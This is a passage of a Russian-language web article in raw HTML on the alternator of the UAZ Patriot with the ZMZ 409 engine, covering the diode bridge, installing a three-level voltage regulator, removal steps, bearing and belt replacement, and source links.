и особенности</h2><p>Завод комплектует автомобили синхронными генераторами Iskra, Прамо Электро или БАТЭ, оснащенными кремниевым выпрямительным блоком и автоматическим корректором напряжения. На вал ротора установлен шкив, который фиксируется шпонкой и гайкой. Крутящий момент передается от коленчатого вала мотора при помощи ременной передачи с ручным механизмом натяжения.</p><p>При регулировке следует придерживаться рекомендаций завода-изготовителя, т. к. чрезмерное натяжение приводит к преждевременному выходу из строя подшипниковых опор.</p><p>Диодный выпрямительный блок выполнен съемный, что упрощает процедуру ремонта оборудования. Устройство выпрямления герметично, т. е. обеспечено сохранение работоспособности при попадании воды. Номинальное напряжение на выходе составляет 14 В, сила тока не превышает 80-90 А (на машинах с кондиционером параметр увеличен до 110-120 А).</p><p>Ротор установлен на 2 шариковых подшипниках, вращается в правую сторону (если смотреть со стороны привода). Внешний кожух генератора выполнен из алюминиевого сплава, предусмотрен вентилятор для охлаждения.</p><h3>Диодный мост</h3><p>Полупроводниковый диодный мост, установленный на внешней части задней крышки электрогенератора, предназначен для преобразования переменного тока в постоянный. В конструкции узла применены кремниевые диоды, позволяющие проводить напряжение только в одном направлении.</p><p>Для предотвращения коротких замыканий детали расположены в герметичном кожухе. При работе устройство охлаждается конвекционным методом и потоком воздуха, создаваемым вентилятором, установленным на роторе.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/d62e031s-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/d62e031s-960.jpg" /></p><h3>Трехуровневый регулятор</h3><p>В заводской сборке в конструкции генератора используется стандартный выпрямительный блок, который работает без учета температуры окружающей среды. В результате наблюдается просадка напряжения и неполноценная зарядка АКБ.</p><p>Для повышения рабочих параметров электрогенератора применяется модернизированный 3-уровневый регулятор. Устройство автоматически корректирует параметры тока в выходной цепи генератора, ориентируясь на температуру воздуха. В конструкции предусмотрен механический тумблер для переключения в режим зимней работы.</p><p>Автомобили Patriot не обеспечивают зарядку батареи из-за снижения частоты вращения ротора генератора при движении по бездорожью (при подаче дополнительной нагрузки на электрические цепи).</p><p>Ситуацию исправляют заменой шкива (для увеличения числа оборотов ротора) или установкой более мощного генератора, производимого альтернативными поставщиками. Применение 3-уровневого регулятора позволяет улучшить работу электрогенератора, монтаж дополнительного устройства выполняется самостоятельно.</p><h2>Снятие генератора</h2><p>Алгоритм снятия генератора с автомобилей Патриот с бензиновым двигателем ЗМЗ 409:</p><p style="clear: both"><noscript><img decoding="async" src="https://myuazpatriot.ru/wp-content/uploads/2019/05/andv18-300x183.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://myuazpatriot.ru/wp-content/uploads/2019/05/andv18-300x183.jpg" /></p><ol><li>Отключить отрицательный провод от аккумулятора.</li><li>Отсоединить штекер с кабелями, подсоединенный к обмоткам возбуждения.</li><li>Открутить гайку, фиксирующую провод к положительной клемме электрогенератора.</li><li>Ослабить натяжной ролик, провернув болт крепления ролика, а затем вращать винт, уменьшающий натяжение ременного привода.</li><li>Удалить ремень со шкивов, а затем открутить контрящий болт корпуса генератора.</li><li>Открутить гайку, предназначенную для фиксации верхней части устройства к переходному кронштейну.</li><li>По аналогии откручивается нижняя точка крепления, фиксирующий болт извлекается из отверстия.</li><li>Отсоединить кронштейн от блока цилиндров (крепится 2 гайками) и демонтировать генератор для ремонта или обслуживания.</li></ol><p>На автомобилях с дизельным двигателем 4CT90-1 (Андория) для привода генератора используется единый ремень, вращающий шкив вентилятора, соединенный с ротором водяной помпы. Перед началом демонтажа электрогенератора потребуется снять крыльчатку, препятствующую удалению ремня и перекрывающую доступ к болтам.</p><p>Дополнительно снимаются воздушные патрубки, закрывающие доступ к генератору. Корпус генератора используется для натяжения ремня, регулировочный болт расположен сверху, снизу смонтирована дополнительная опора.</p><h2>Установка трехуровневого регулятора</h2><p>Алгоритм установки оборудования на бензиновые и дизельные моторы УАЗ Патриот:</p><ol><li>Демонтировать генератор, а затем снять защитный кожух, расположенный на задней крышке.</li><li>Отсоединить штатный регулятор напряжения, осмотреть состояние коллекторных пластин на роторе генератора.</li><li>Установить на место модернизированный узел, который крепится и подсоединяется штатными гайками и проводами.</li><li>Вывести дополнительный кабель с гофрированной защитой через дополнительное отверстие в защитной крышке.</li><li>Установить контроллер управления на стенке моторного щита. Включить соответствующий условиям эксплуатации режим работы.</li><li>Установить на штатное место генератор.</li></ol><p>Следует учитывать, что применение 3-уровневого регулятора не является панацеей. Не рекомендуется подключать дополнительные электрические приборы к автомобилю с мотором, работающим на холостых оборотах.</p><p>Для питания внешнего оборудования рекомендуется использовать портативные бензогенераторы, оснащенные выпрямительными блоками.</p><p><iframe src="https://www.youtube.com/embed/IGrFO_cY8oc?feature=oembed&#038;wmode=opaque"></iframe></p><h3>Схема подключения</h3><p>Корпус регулятора подключается к кузову автомобиля, штекер с литерой Ш используется для подсоединения к модернизированному щеточному узлу. Второй выход от щеток подходит к третьему контакту Б регулятора. Колодка Б соединяется с положительным полюсом батареи через реле, работающее от замка зажигания.</p><p>В панели приборов ставят резистор, чтобы индикатор не выдавал ошибки при холостых оборотах.</p><h2>Подшипник генератора</h2><p>Ротор генератора установлен на 2 шариковых подшипниках, расположенных в торцевых крышках. Подшипники оснащены защитными шайбами, предотвращающими попадание грязи на беговые дорожки и удерживающими смазку. При износе элементов появляется биение ротора и шум при вращении.</p><p>Для проведения ремонта электрическая машина снимается с мотора, а затем разбирается. Изношенные подшипники стягиваются винтовым съемником. Новые детали запрессовываются при помощи оправок, рекомендуется проверить количество смазки под защитными крышками.</p><h2>Замена ремня</h2><p>Для привода ротора генератора используется поликлиновый ремень, который имеет ограниченный срок службы. Узел подлежит замене при проведении регламентных работ или при появлении трещин на внутренней поверхности. Для доступа к ременному приводу потребуется удалить пластиковый диффузор и вентилятор с вискомуфтой.</p><p>Затем гаечным ключом ослабляется натяжной ролик, старый ремень снимается со шкива. После установки новой детали проводится проверка корректности прокладки ветвей, для регулировки натяжения используется ролик.</p><p><iframe src="https://www.youtube.com/embed/3-gXT3wM_aY?feature=oembed&#038;wmode=opaque"></iframe></p><p>Источники:</p><p><a href="http://uazzone.ru/uaz-patriot/zamena-generatora-uaz-patriot.html" rel="nofollow noopener noreferrer" target="_blank">http://uazzone.ru/uaz-patriot/zamena-generatora-uaz-patriot.html</a><br /> <a href="http://zapchasti.expert/generator/generator-na-uaz-patriot.html" rel="nofollow noopener noreferrer" target="_blank">http://zapchasti.expert/generator/generator-na-uaz-patriot.html</a><br /> <a href="http://prohodimets.ru/elektrooborudovanie/generator-uaz-patriot.html" rel="nofollow noopener noreferrer" target="_blank">http://prohodimets.ru/elektrooborudovanie/generator-uaz-patriot.html</a><br /> <a href="http://uazpatriot.ru/forum/viewtopic.php?t=35092" rel="nofollow noopener noreferrer" target="_blank">http://uazpatriot.ru/forum/viewtopic.php?t=35092</a><br /> <a href="http://myuazpatriot.ru/jelektrooborudovanie/ustrojstvo-i-osobennosti-generatora-na-uaz-patriot" rel="nofollow noopener noreferrer" target="_blank">http://myuazpatriot.ru/jelektrooborudovanie/ustrojstvo-i-osobennosti-generatora-na-uaz-patriot</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-967" class="post-ratings"  data-nonce="bf74f08add"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(967, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(967, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(967, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(967, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(967, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(967, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(967, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(967, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(967, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(967, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-967-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Генератор на уаз патриот 409 двигатель"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-01-13"><meta itemprop="dateModified" content="2020-01-13"> <a itemprop="url" href="https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html" style="display:none">Генератор на уаз патриот 409 двигатель</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/88/8847b2dc334b088_320x200.jpg" alt="Генератор на уаз патриот 409 двигатель"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/88/8847b2dc334b088_320x200.jpg" alt="Генератор на уаз патриот 409 двигатель"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://avtoshkolak.ru/tag/vazhno">важно</a> <a href="https://avtoshkolak.ru/tag/dvigatel">двигатель</a> <a href="https://avtoshkolak.ru/tag/zamok">замок</a> <a href="https://avtoshkolak.ru/tag/instrumenty">инструменты</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="http://maverickclub.net/forum/style_images/flag/gm.gif" alt="Зазор между выжимным подшипником и корзиной" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/95/700c68447e69195_205x198.gif"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="http://maverickclub.net/forum/style_images/flag/gm.gif" alt="Зазор между выжимным подшипником и корзиной" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/95/700c68447e69195_205x198.gif"></div> <a href="https://avtoshkolak.ru/ustrojstvo/zazor-mezhdu-vyzhimnym-podshipnikom-i-korzinoj.html">Зазор между выжимным подшипником и корзиной</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '18';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
